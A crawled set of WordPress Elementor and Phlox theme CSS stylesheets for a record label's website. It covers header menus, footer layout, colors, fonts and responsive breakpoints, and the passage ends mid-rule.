.aux-widget-recent-portfolios .aux-filters.aux-right:not(.aux-dropdown-filter) > ul { display: inline-block; float: left; }
.aux-widget-recent-portfolios .aux-filters.aux-center:not(.aux-dropdown-filter) { position: relative; right: 50%; display: inline-block; transform: translateX(50%); }
.aux-widget-recent-portfolios .aux-filters.aux-center:not(.aux-dropdown-filter) ul { margin-right: auto; }
.aux-widget-recent-portfolios .widget-title + .aux-filters.aux-right { position: absolute; top: 0; left: 0; }
@media screen and (max-width: 767px) { .aux-resp .aux-widget-recent-portfolios .widget-title + .aux-filters.aux-right { position: relative; float: right; } }
.aux-widget-recent-portfolios .aux-tiles-layout .aux-iso-item { float: right; height: 0; position: relative; overflow: hidden; }
.aux-widget-recent-portfolios .aux-portfolio-columns:not(.aux-tiles-layout) { clear: both; }
.aux-widget-recent-portfolios .aux-portfolio-columns:not(.aux-tiles-layout) .aux-iso-item .hentry { padding: 0; }
.aux-widget-recent-portfolios .aux-isotope-layout { max-height: 500px; }
.aux-widget-recent-portfolios .aux-isotope-layout.aux-isotope-ready { max-height: none; }
.aux-widget-recent-portfolios .aux-mc-arrows { position: absolute; bottom: 50%; transform: translateY(50%); }
.aux-widget-recent-portfolios .aux-prev { right: 0; }
.aux-widget-recent-portfolios .aux-next { left: 0; right: auto; }


--- FILE ---
content_type: text/css
request_url: https://simorghrecords.com/wp-content/uploads/elementor/css/post-130.css?ver=1696351571
body_size: 1546
content:
.elementor-kit-130{--e-global-color-primary:#00C6FF;--e-global-color-secondary:#0057FF;--e-global-color-text:#000000;--e-global-color-accent:#EB3349;--e-global-color-352caeb:#F45C43;--e-global-color-14416a6:#FFFFFF;--e-global-color-a439a91:#D8D8D8;--e-global-color-7acce92:#FFFFFF;--e-global-color-b56c712:#000000;--e-global-color-adad0a3:#0091FC;--e-global-color-3e46062:#00FF2C;--e-global-color-0d19abd:#006FEA;--e-global-color-a00a762:#5EFFDB;--e-global-color-017236b:#00C923;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-7940a24-font-family:"Kalameh";}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-130 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://simorghrecords.com/wp-content/uploads/elementor/css/post-126.css?ver=1696351571
body_size: 10032
content:
.elementor-126 .elementor-element.elementor-element-dff6373 .elementor-repeater-item-875e8c3.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-126 .elementor-element.elementor-element-85cbe41.elementor-column .elementor-column-wrap{align-items:center;}.elementor-126 .elementor-element.elementor-element-85cbe41.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-126 .elementor-element.elementor-element-85cbe41.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:space-between;}.elementor-126 .elementor-element.elementor-element-85cbe41 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-5px 0px -12px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-126 .elementor-element.elementor-element-85cbe41 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-126 .elementor-element.elementor-element-3ffbf7c > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-126 .elementor-element.elementor-element-3ffbf7c{width:auto;max-width:auto;}.elementor-126 .elementor-element.elementor-element-878ba78 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-126 .elementor-element.elementor-element-878ba78 .wpml-elementor-ls .wpml-ls-legacy-dropdown a{background-color:#02010105;}.elementor-126 .elementor-element.elementor-element-878ba78{width:auto;max-width:auto;top:33px;z-index:8;}body:not(.rtl) .elementor-126 .elementor-element.elementor-element-878ba78{right:186.7px;}body.rtl .elementor-126 .elementor-element.elementor-element-878ba78{left:186.7px;}.elementor-126 .elementor-element.elementor-element-b061ca9{display:block;text-align:center;width:auto;max-width:auto;}.elementor-126 .elementor-element.elementor-element-b061ca9 .aux-vertical .aux-menu-depth-0 .aux-item-content{display:block;text-align:center;}.elementor-126 .elementor-element.elementor-element-b061ca9 .aux-menu-depth-0 > .aux-item-content{color:#DBDBDB;font-family:"Kalameh", Sans-serif;font-size:34px;font-weight:500;text-transform:uppercase;font-style:normal;line-height:0.2em;letter-spacing:0px;}.elementor-126 .elementor-element.elementor-element-b061ca9 .aux-menu-depth-0.aux-hover > .aux-item-content {color:#30ACFF !important;}.elementor-126 .elementor-element.elementor-element-b061ca9 .aux-menu-depth-0.current-menu-item > a{color:#1AE041;font-family:"Kalameh", Sans-serif;font-size:35px;font-weight:bold;line-height:0.3em;letter-spacing:0px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-126 .elementor-element.elementor-element-b061ca9 .aux-menu-item.aux-open > .aux-submenu{border-style:solid;border-color:#FFFFFF;}.elementor-126 .elementor-element.elementor-element-b061ca9 .aux-submenu .aux-menu-item .aux-item-content{color:#FFFFFF !important;}.elementor-126 .elementor-element.elementor-element-b061ca9 .aux-burger:before,  .elementor-126 .elementor-element.elementor-element-b061ca9 .aux-burger:after, .elementor-126 .elementor-element.elementor-element-b061ca9 .aux-burger .mid-line{border-color:#FFFFFF !important;}.elementor-126 .elementor-element.elementor-element-b061ca9 .aux-fs-menu .aux-menu-item {background-color:#000000;}.elementor-126 .elementor-element.elementor-element-b061ca9 .aux-fs-menu .aux-master-menu{text-align:right;}.elementor-126 .elementor-element.elementor-element-b061ca9 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-126 .elementor-element.elementor-element-b061ca9.bdt-background-overlay-yes > .elementor-widget-container:before{transition:background 0.3s;}.elementor-126 .elementor-element.elementor-element-dff6373:not(.elementor-motion-effects-element-type-background), .elementor-126 .elementor-element.elementor-element-dff6373 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-126 .elementor-element.elementor-element-dff6373{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-90px;padding:0px 30px 0px 30px;z-index:999;}.elementor-126 .elementor-element.elementor-element-dff6373 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1024px){body:not(.rtl) .elementor-126 .elementor-element.elementor-element-878ba78{right:66.7px;}body.rtl .elementor-126 .elementor-element.elementor-element-878ba78{left:66.7px;}.elementor-126 .elementor-element.elementor-element-878ba78{top:30px;}.elementor-126 .elementor-element.elementor-element-b061ca9 .aux-menu-depth-0 > .aux-item-content{font-size:30px;line-height:0.1em;}.elementor-126 .elementor-element.elementor-element-b061ca9 .aux-menu-depth-0.current-menu-item > a{font-size:31px;}.elementor-126 .elementor-element.elementor-element-dff6373{margin-top:-10px;margin-bottom:0px;padding:0px 15px 0px 15px;}}@media(min-width:768px){.elementor-126 .elementor-element.elementor-element-85cbe41{width:100%;}}@media(max-width:767px){.elementor-126 .elementor-element.elementor-element-85cbe41 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-126 .elementor-element.elementor-element-85cbe41 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-126 .elementor-element.elementor-element-3ffbf7c > .elementor-widget-container{margin:0px 10px 0px 0px;padding:0px 0px 0px 0px;}.elementor-126 .elementor-element.elementor-element-3ffbf7c{max-width:105px;}.elementor-126 .elementor-element.elementor-element-878ba78 > .elementor-widget-container{margin:-1px -1px -1px -1px;padding:-1px -1px -1px -1px;}body:not(.rtl) .elementor-126 .elementor-element.elementor-element-878ba78{right:66.7px;}body.rtl .elementor-126 .elementor-element.elementor-element-878ba78{left:66.7px;}.elementor-126 .elementor-element.elementor-element-878ba78{top:35px;}.elementor-126 .elementor-element.elementor-element-b061ca9{display:block;text-align:center;}.elementor-126 .elementor-element.elementor-element-b061ca9 .aux-vertical .aux-menu-depth-0 .aux-item-content{display:block;text-align:center;}.elementor-126 .elementor-element.elementor-element-b061ca9 .aux-menu-depth-0 > .aux-item-content{font-size:22px;padding:14px 0px 0px 30px;}.elementor-126 .elementor-element.elementor-element-b061ca9 .aux-menu-depth-0.current-menu-item > a{font-size:23px;}.elementor-126 .elementor-element.elementor-element-b061ca9 > .elementor-widget-container{margin:5px 0px 0px 10px;padding:20px 0px 0px 0px;}.elementor-126 .elementor-element.elementor-element-dff6373{margin-top:-18px;margin-bottom:-0px;padding:0px 10px 0px 20px;z-index:999;}}/* Start custom CSS for aux_menu_box, class: .elementor-element-b061ca9 */.elementor-126 .elementor-element.elementor-element-b061ca9 .aux-fs-menu li{
    text-align: center;
    direction: rtl;
    padding-bottom: 15px;

}
.elementor-126 .elementor-element.elementor-element-b061ca9 .aux-fs-popup{
    background-color: #000;
}
.elementor-126 .elementor-element.elementor-element-b061ca9 .aux-panel-close{
    position: : center;
    margin:60px 200px 0px 160px;
    border: none;
}
.elementor-126 .elementor-element.elementor-element-b061ca9 .aux-fs-menu{
    margin-right: 0px;
}
.elementor-126 .elementor-element.elementor-element-b061ca9 .aux-cross-symbol::before, .elementor-126 .elementor-element.elementor-element-b061ca9 .aux-cross-symbol::after{
    background-color: #fff;
}
.elementor-126 .elementor-element.elementor-element-b061ca9 .aux-burger .mid-line{
    width: 80%;
    margin-right: 20%;
    margin-top: 7px;
    margin-bottom: 7px;
}

.elementor-126 .elementor-element.elementor-element-b061ca9 .aux-burger:not(.aux-close)::after {
    width: 100%;
    margin-left: 40%;
}
@media screen and (max-width:1024px){
    .elementor-126 .elementor-element.elementor-element-b061ca9 .aux-panel-close{
        margin: 80px 5px 0px 0 !important;
    }
    .elementor-126 .elementor-element.elementor-element-b061ca9 .aux-fs-menu{
        margin-right: 10px !important;
        padding-right:10px;
    }
}/* End custom CSS */
/* Start custom CSS for aux_menu_box, class: .elementor-element-b061ca9 */.elementor-126 .elementor-element.elementor-element-b061ca9 .aux-fs-menu li{
    text-align: center;
    direction: rtl;
    padding-bottom: 15px;

}
.elementor-126 .elementor-element.elementor-element-b061ca9 .aux-fs-popup{
    background-color: #000;
}
.elementor-126 .elementor-element.elementor-element-b061ca9 .aux-panel-close{
    position: : center;
    margin:60px 200px 0px 160px;
    border: none;
}
.elementor-126 .elementor-element.elementor-element-b061ca9 .aux-fs-menu{
    margin-right: 0px;
}
.elementor-126 .elementor-element.elementor-element-b061ca9 .aux-cross-symbol::before, .elementor-126 .elementor-element.elementor-element-b061ca9 .aux-cross-symbol::after{
    background-color: #fff;
}
.elementor-126 .elementor-element.elementor-element-b061ca9 .aux-burger .mid-line{
    width: 80%;
    margin-right: 20%;
    margin-top: 7px;
    margin-bottom: 7px;
}

.elementor-126 .elementor-element.elementor-element-b061ca9 .aux-burger:not(.aux-close)::after {
    width: 100%;
    margin-left: 40%;
}
@media screen and (max-width:1024px){
    .elementor-126 .elementor-element.elementor-element-b061ca9 .aux-panel-close{
        margin: 80px 5px 0px 0 !important;
    }
    .elementor-126 .elementor-element.elementor-element-b061ca9 .aux-fs-menu{
        margin-right: 10px !important;
        padding-right:10px;
    }
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-dff6373 */section#header_stick.elementor-sticky--effects {
    background: rgba(0, 0, 0, 0.75);
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://simorghrecords.com/wp-content/uploads/elementor/css/post-127.css?ver=1696351572
body_size: 7950
content:
.elementor-127 .elementor-element.elementor-element-c025650 .elementor-repeater-item-643c2d5.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-127 .elementor-element.elementor-element-26faa5b:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-127 .elementor-element.elementor-element-26faa5b > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;}.elementor-127 .elementor-element.elementor-element-26faa5b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-127 .elementor-element.elementor-element-26faa5b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-127 .elementor-element.elementor-element-26faa5b > .elementor-element-populated > .elementor-widget-wrap{padding:70px 0px 80px 0px;}.elementor-127 .elementor-element.elementor-element-8783393 .elementor-repeater-item-dd26861.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-127 .elementor-element.elementor-element-68be5cd{text-align:center;}.elementor-127 .elementor-element.elementor-element-6004eb6 .aux-widget-inner > *{text-align:right;margin-left:auto !important;}.elementor-127 .elementor-element.elementor-element-6004eb6 .aux-modern-heading-primary{font-family:"Kalameh", Sans-serif;font-size:27px;letter-spacing:1px;color:#FFFFFF;}.elementor-127 .elementor-element.elementor-element-6004eb6 .aux-modern-heading-divider{height:5px;width:170px;margin:-29px 0px 0px 0px;background-color:#00E92EE3;}.elementor-127 .elementor-element.elementor-element-6004eb6 .aux-modern-heading-description{color:#B6B6B6;font-family:"Samim", Sans-serif;font-size:13px;line-height:0.8em;}.elementor-127 .elementor-element.elementor-element-189a2b4 .aux-modern-heading-primary{font-family:"Kalameh", Sans-serif;font-size:27px;letter-spacing:1px;color:#FFFFFF;}.elementor-127 .elementor-element.elementor-element-189a2b4 .aux-modern-heading-divider{height:5px;width:200px;margin:-29px 0px 0px 0px;background-color:#20FF4CB0;}.elementor-127 .elementor-element.elementor-element-189a2b4 .aux-modern-heading-description{color:#B6B6B6;font-family:"Samim", Sans-serif;font-size:13px;line-height:0.6em;}.elementor-127 .elementor-element.elementor-element-8783393{padding:0px 300px 0px 300px;}.elementor-127 .elementor-element.elementor-element-42befe0{text-align:center;}.elementor-127 .elementor-element.elementor-element-42befe0 small{color:#949494;font-family:"Samim", Sans-serif;font-size:14px;font-weight:400;}.elementor-127 .elementor-element.elementor-element-42befe0 > .elementor-widget-container{margin:5px 0px 15px 0px;}.elementor-127 .elementor-element.elementor-element-d25231f .aux-icon-list-item{margin-right:12px;}.elementor-127 .elementor-element.elementor-element-d25231f .aux-direction-horizontal .aux-icon-list-item:after{right:calc(-12px/2);}.elementor-127 .elementor-element.elementor-element-d25231f .aux-icon-list-item, .elementor-127 .elementor-element.elementor-element-d25231f .aux-icon-list-items{justify-content:center;text-align:center;}.elementor-127 .elementor-element.elementor-element-d25231f .aux-icon-list-item .aux-list-connector{border-bottom-style:dashed;}.elementor-127 .elementor-element.elementor-element-d25231f .aux-icon-list-icon{color:var( --e-global-color-14416a6 );font-size:22px;}.elementor-127 .elementor-element.elementor-element-d25231f > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-127 .elementor-element.elementor-element-c025650:not(.elementor-motion-effects-element-type-background), .elementor-127 .elementor-element.elementor-element-c025650 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-127 .elementor-element.elementor-element-c025650{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 35px 0px 35px;}.elementor-127 .elementor-element.elementor-element-c025650 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1024px){.elementor-127 .elementor-element.elementor-element-6004eb6 .aux-widget-inner > *{text-align:right;margin-left:auto !important;}.elementor-127 .elementor-element.elementor-element-6004eb6 .aux-modern-heading-primary{font-size:22px;}.elementor-127 .elementor-element.elementor-element-6004eb6 .aux-modern-heading-divider{height:4px;width:150px;margin:-23px 0px 0px 0px;background-color:#20FF4CB0;}.elementor-127 .elementor-element.elementor-element-6004eb6 .aux-modern-heading-description{font-size:12px;line-height:0.8em;}.elementor-127 .elementor-element.elementor-element-6004eb6 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-127 .elementor-element.elementor-element-189a2b4 .aux-widget-inner > *{text-align:right;margin-left:auto !important;}.elementor-127 .elementor-element.elementor-element-189a2b4 .aux-modern-heading-primary{font-size:22px;}.elementor-127 .elementor-element.elementor-element-189a2b4 .aux-modern-heading-divider{height:4px;width:170px;margin:-23px 0px 0px 0px;background-color:#20FF4CB0;}.elementor-127 .elementor-element.elementor-element-189a2b4 .aux-modern-heading-description{font-size:12px;line-height:0.8em;}.elementor-127 .elementor-element.elementor-element-8783393{padding:0px 0px 0px 0px;}.elementor-127 .elementor-element.elementor-element-42befe0 small{font-size:12px;}.elementor-127 .elementor-element.elementor-element-42befe0 > .elementor-widget-container{padding:5px 0px 5px 0px;}.elementor-127 .elementor-element.elementor-element-d25231f .aux-icon-list-item, .elementor-127 .elementor-element.elementor-element-d25231f .aux-icon-list-items{justify-content:center;text-align:center;}}@media(max-width:767px){.elementor-127 .elementor-element.elementor-element-6004eb6 .aux-widget-inner > *{text-align:center;margin-left:auto !important;margin-right:auto !important;}.elementor-127 .elementor-element.elementor-element-6004eb6 .aux-modern-heading-primary{font-size:19px;}.elementor-127 .elementor-element.elementor-element-6004eb6 .aux-modern-heading-divider{height:4px;width:217px;margin:-20px 0px 0px 0px;background-color:#20FF4CB0;}.elementor-127 .elementor-element.elementor-element-6004eb6 .aux-modern-heading-description{font-size:11px;line-height:1em;letter-spacing:0.2px;max-width:161px;}.elementor-127 .elementor-element.elementor-element-189a2b4 .aux-widget-inner > *{text-align:center;margin-left:auto !important;margin-right:auto !important;}.elementor-127 .elementor-element.elementor-element-189a2b4 .aux-modern-heading-primary{font-size:19px;}.elementor-127 .elementor-element.elementor-element-189a2b4 .aux-modern-heading-divider{height:4px;width:212px;margin:-20px 0px 0px 0px;background-color:#20FF4CB0;}.elementor-127 .elementor-element.elementor-element-189a2b4 .aux-modern-heading-description{font-size:11px;line-height:0.8em;}.elementor-127 .elementor-element.elementor-element-8783393{padding:0px 0px 0px 0px;}.elementor-127 .elementor-element.elementor-element-42befe0 small{font-size:11px;}.elementor-127 .elementor-element.elementor-element-42befe0 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-127 .elementor-element.elementor-element-d25231f .aux-icon-list-item, .elementor-127 .elementor-element.elementor-element-d25231f .aux-icon-list-items{justify-content:center;text-align:center;}.elementor-127 .elementor-element.elementor-element-d25231f .aux-direction-horizontal{align-items:center;}.elementor-127 .elementor-element.elementor-element-d25231f .aux-icon-list-item{align-items:center;}.elementor-127 .elementor-element.elementor-element-d25231f .aux-icon-list-icon{font-size:18px;}}

--- FILE ---
content_type: text/css
request_url: https://simorghrecords.com/wp-content/uploads/phlox-pro/custom.css?ver=8.9
body_size: 7698
content:
/*
===============================================================
 #CUSTOM CSS
- Please do not edit this file. This file is generated from admin area.
- Every changes here will be overwritten by theme
===============================================================*/
    /* header-logo-max-height-type 
=========================*/
.aux-logo-header .aux-logo-anchor > img { max-height:85px; }
/* site-frame-background-color 
=========================*/
@media screen and (min-width: 700px) { .aux-framed .aux-side-frames, body.aux-framed:after, .aux-framed .aux-side-frames:before, .aux-framed .aux-side-frames:after {background-color:#111111;}}
/* site-header-container-height 
=========================*/
.site-header-section .aux-header-elements:not(.aux-vertical-menu-elements), .site-header-section .aux-fill .aux-menu-depth-0 > .aux-item-content { height:85px; }
/* site-transparent-header-bgcolor 
=========================*/
.site-header-section { background-color:rgba(255, 255, 255, 0); }
/* site-header-container-scaled-height 
=========================*/
.aux-top-sticky .site-header-section.aux-sticky .aux-fill .aux-menu-depth-0 > .aux-item-content, .aux-top-sticky .site-header-section.aux-sticky .aux-header-elements,.aux-elementor-header.aux-sticky [data-elementor-type="header"] > .elementor-section > .elementor-container,.aux-elementor-header.aux-sticky .elementor-section-wrap > .elementor-section > .elementor-container { min-height:80px; }
/* sticky-header-color 
=========================*/
.aux-elementor-header.aux-sticky .elementor-section-wrap > .elementor-section, .aux-elementor-header.aux-sticky [data-elementor-type="header"] > .elementor-section { background-color:#FFFFFF !important; }
/* site-vertical-menu-background-color 
=========================*/
.aux-vertical-menu-side { background-color:#FFF; }
/* site-header-navigation-item-height 
=========================*/
.site-header-section .aux-middle .aux-menu-depth-0 > .aux-item-content { height:60px; }
/* site-mobile-header-toggle-button-color 
=========================*/
.site-header-section .aux-header .aux-burger:before, .site-header-section .aux-header .aux-burger:after, .site-header-section .aux-header .aux-burger .mid-line { border-color:#000000; }
/* site-menu-full-screen-background-color 
=========================*/
#fs-menu-search:before { background-color:#000000; }
/* site-top-header-background-color 
=========================*/
#top-header {background-color:#FFFFFF;}
/* post-title-bar-overlay-pattern-opacity 
=========================*/
.single-post .aux-overlay-bg-hash::before { opacity:0.15; }
/* page-title-bar-overlay-pattern-opacity 
=========================*/
.page .aux-overlay-bg-hash::before { opacity:0.5; }
/* subfooter-bar-layout-bg-color 
=========================*/
.aux-subfooter-bar { background-color:#fafafa; }
/* subfooter-bar-top-border-color 
=========================*/
.aux-subfooter-bar { border-top:1px solid #EAEAEA; }
/* subfooter-layout-bg-image-position 
=========================*/
.aux-subfooter {background-position:center center;}
/* subfooter-layout-bg-image-size 
=========================*/
.aux-subfooter {background-size:contain;}
/* subfooter-layout-bg-image-repeat 
=========================*/
.aux-subfooter {background-repeat:no-repeat;}
/* subfooter-top-border-color 
=========================*/
.aux-subfooter { border-top:1px solid rgba(234, 234, 234, 0); }
/* site-footer-bg-color 
=========================*/
.aux-site-footer {background-color:#1A1A1A;}
/* footer-top-border-color 
=========================*/
.aux-site-footer {border-top:1px solid #EAEAEA;}
/* footer-top-border-width 
=========================*/
.aux-site-footer { border-top-width:1px; }
/* site-secondary-logo-max-height 
=========================*/
.aux-logo-footer .aux-logo-anchor img { max-height:50px; }
/* subfooter-layout-bg-color 
=========================*/
.aux-subfooter { background-color:#000000; }
/* subfooter-layout-bg-image 
=========================*/
.aux-subfooter { background-image: url(https://simorghrecords.com/wp-content/uploads/2019/02/note.png); }
/* subfooter-widget-text-typography 
=========================*/
.aux-subfooter .aux-widget-area p{ font-family:'Open Sans'; color:rgb(148, 148, 148); font-size:16px; font-weight:400; line-height:22px; } 
/* site-menu-full-screen-background-image 
=========================*/
#fs-menu-search:after { background-image:url( https://simorghrecords.com/wp-content/uploads/2019/02/logo-white.png ); }
/* header-main-menu-typography 
=========================*/
.site-header-section .aux-menu-depth-0 > .aux-item-content .aux-menu-label{ font-family:'Poppins'; color:rgb(66, 66, 66); font-size:60px; font-weight:600; line-height:84px; } 
/* blog-post-share-button-icon-size 
=========================*/
.single-post .aux-single-post-share span::before { font-size:10px; }
/* site-featured-color-1 
=========================*/
:root {--auxin-featured-color-1: #000000;}
/* site-featured-color-2 
=========================*/
:root {--auxin-featured-color-2: #ffffff;}
/* site-featured-color-3 
=========================*/
:root {--auxin-featured-color-3: #f5f5f5;}
/* site-featured-color-4 
=========================*/
:root {--auxin-featured-color-4: #d8d8d8;}
/* site-featured-color-5 
=========================*/
:root {--auxin-featured-color-5: #575757;}
/* general-heading-h1 
=========================*/
body h1, body .aux-h1{ font-family:'Poppins'; } 
/* body-typography 
=========================*/
body{ font-family:'Open Sans'; } 
/* general-heading-h4 
=========================*/
body h4, body .aux-h4{ font-family:'Open Sans'; } 
/* general-heading-h5 
=========================*/
body h5, body .aux-h5{ font-family:'Open Sans'; } 
/* general-heading-h2 
=========================*/
body h2, body .aux-h2{ font-family:'Poppins'; } 
/* general-heading-h3 
=========================*/
body h3, body .aux-h3{ font-family:'Poppins'; } 
/* blog-post-like-icon-size 
=========================*/
.single-post .wp_ulike_general_class .wp_ulike_btn:before { font-size:10px; }
/* portfolio-single-share-button-icon-size 
=========================*/
.single-portfolio .aux-single-portfolio-share span::before { font-size:10px; }
/* portfolio-single-like-icon-size 
=========================*/
.single-portfolio .wp_ulike_general_class button::before { font-size:10px; }
/* portfolio-title-bar-overlay-pattern-opacity 
=========================*/
.single-portfolio .aux-overlay-bg-hash::before { opacity:0.5; }
/* portfolio-classic-entry-box-background-color 
=========================*/
.post-type-archive-portfolio .aux-entry-boxed .entry-main { background-color:#FFFFFF; }
/* portfolio-classic-entry-box-border-color 
=========================*/
.post-type-archive-portfolio .aux-entry-boxed .entry-main { border-color:#EAEAEA !important; }
/* portfolio-land-side-background-color 
=========================*/
.post-type-archive-portfolio .aux-item-land .aux-land-side { background-color:#FFFFFF; }
/* portfolio-land-side-border-color 
=========================*/
.post-type-archive-portfolio .aux-item-land .aux-land-side { border-color:#EAEAEA !important; }
/* elementor-color-primary 
=========================*/
.aux-customize-preview.elementor-kit-130 {--e-global-color-primary: #00C6FF;}
/* elementor-color-secondary 
=========================*/
.aux-customize-preview.elementor-kit-130 {--e-global-color-secondary: #0057FF;}
/* elementor-color-text 
=========================*/
.aux-customize-preview.elementor-kit-130 {--e-global-color-text: #000000;}
/* elementor-color-accent 
=========================*/
.aux-customize-preview.elementor-kit-130 {--e-global-color-accent: #EB3349;}


--- FILE ---
content_type: text/css
request_url: https://simorghrecords.com/wp-content/uploads/elementor/css/post-713.css?ver=1696351573
body_size: 3181
content:
.elementor-713 .elementor-element.elementor-element-4eb0f73 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-713 .elementor-element.elementor-element-4eb0f73{padding:0px 0px 0px 0px;}.elementor-713 .elementor-element.elementor-element-860f5c3 > .elementor-element-populated > .elementor-widget-wrap{padding:67px 35px 0px 50px;}.elementor-713 .elementor-element.elementor-element-726f177{text-align:left;}.elementor-713 .elementor-element.elementor-element-e65daa3{text-align:left;}.elementor-713 .elementor-element.elementor-element-e65daa3 .aux-vertical .aux-menu-depth-0 .aux-item-content{text-align:left;}.elementor-713 .elementor-element.elementor-element-e65daa3 .aux-menu-depth-0 > .aux-item-content{color:#3D3D3D;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:23px;}.elementor-713 .elementor-element.elementor-element-e65daa3 .aux-menu-depth-0.aux-hover > .aux-item-content {color:#3D3D3D !important;}.elementor-713 .elementor-element.elementor-element-e65daa3 .aux-menu-depth-0{margin:0px 0px 0px -15px;}.elementor-713 .elementor-element.elementor-element-e65daa3 .aux-fs-menu .aux-master-menu{text-align:left;}.elementor-713 .elementor-element.elementor-element-588881e small{color:#AAAAAA;font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:767px){.elementor-713 .elementor-element.elementor-element-4eb0f73{padding:0px 0px 0px 0px;}.elementor-713 .elementor-element.elementor-element-860f5c3 > .elementor-element-populated > .elementor-widget-wrap{padding:67px 35px 67px 50px;}}/* Start custom CSS for aux_logo, class: .elementor-element-726f177 */@media(min-width:768px) {
    .elementor-713 .elementor-element.elementor-element-726f177:after {
    width: 30px;
    margin-top: 30px;
    content: " ";
    height: 3px;
    background-color: #000;
    display: block;
}
}/* End custom CSS */
/* Start custom CSS for aux_menu_box, class: .elementor-element-e65daa3 */.elementor-713 .elementor-element.elementor-element-e65daa3 .aux-menu-label:after{
    content: ' ';
    width: 0;
    height: 2px;
    display: block;
    background-color: #3D3D3D;
    transition: width 500ms cubic-bezier(0.215, 0.61, 0.355, 1);
}
.elementor-713 .elementor-element.elementor-element-e65daa3 a:hover .aux-menu-label:after,
.elementor-713 .elementor-element.elementor-element-e65daa3 .current-menu-item .aux-menu-label:after{
    width: 100%;
}

.elementor-713 .elementor-element.elementor-element-e65daa3 .aux-burger {
    position: absolute;
    right: 0;
    top: -50px;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-860f5c3 */@media(min-width:768px) {
    .elementor-713 .elementor-element.elementor-element-860f5c3 {
    max-width: 300px;
}
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-4eb0f73 */@media(min-width:768px) {
    .elementor-713 .elementor-element.elementor-element-4eb0f73 {
    position: fixed;
    left: 0;
    top: 0;
}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://simorghrecords.com/wp-content/uploads/elementor/css/post-3907.css?ver=1687201087
body_size: 14691
content:
.elementor-3907 .elementor-element.elementor-element-b2905ea .elementor-repeater-item-b96d8a4.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3907 .elementor-element.elementor-element-1284889 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3907 .elementor-element.elementor-element-32dd372 .elementor-repeater-item-8ecf887.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-3907 .elementor-element.elementor-element-c1e4421.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-3907 .elementor-element.elementor-element-c1e4421.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-3907 .elementor-element.elementor-element-c1e4421 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3907 